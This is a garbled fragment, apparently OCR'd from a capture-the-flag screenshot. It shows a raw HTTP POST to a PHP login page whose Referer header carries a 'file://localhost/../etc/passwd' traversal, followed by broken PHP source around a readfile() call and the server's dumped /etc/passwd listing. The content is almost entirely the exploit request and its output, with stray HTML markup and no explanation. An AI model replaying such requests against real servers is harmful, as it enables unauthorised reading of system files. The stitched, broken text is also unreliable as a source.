 POST /check.php HTTP/1.1
Host: 47.102.127.194:8801
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://47.102.127.194:8801
Connection: close
Referer: file://localhost/../etc/passwd
Upgrade-Insecure-Requests: 1
username=admi&passwd=d0itr1ght
/>&nbsp;&nbsp;&nbsp;&nbsp;else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">readfile</span><span style="color:
#007700">(</span><span style="color: #0000BB">$url</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false